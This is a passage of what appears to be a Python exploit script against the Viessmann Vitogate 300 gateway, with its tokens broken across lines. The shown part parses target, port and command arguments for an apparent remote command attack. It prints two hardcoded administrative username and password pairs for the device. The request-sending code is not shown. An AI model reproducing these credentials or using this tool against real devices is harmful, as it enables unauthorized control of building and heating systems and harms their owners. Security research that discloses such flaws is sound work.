
action
=
"store_true"
,
help
=
"Show 
hardcoded credentials"
)
    args 
=
 parser
.
parse_args
(
)
if
 args
.
creds
:
print
(
"Vitogate 300 hardcoded 
administrative accounts credentials"
)
print
(
"Username: vitomaster, 
Password: viessmann1917"
)
print
(
"Username: vitogate, 
Password: viessmann"
)
else
:
        target_ip 
=
 args
.
target

        target_port 
=
 args
.
port

        command 
=
 args
.
command

if
not
(
target_ip 
and
 command
)
:
print
(
"Both --target and --
command options are required.\nor use -